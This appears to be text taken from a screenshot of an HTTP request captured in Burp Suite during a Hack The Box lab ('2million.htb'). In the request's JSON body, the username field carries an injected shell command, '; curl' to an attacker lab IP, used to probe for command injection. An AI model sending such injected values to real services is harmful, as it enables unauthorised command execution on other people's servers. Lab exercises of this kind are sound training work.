 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=6equ1ps4ruc7a6a32r2rci7ddi
9 Content-Type: application/json
10 Content-Length: 19
11
12 {
"username":"; curl http:/10.10.14.32"
}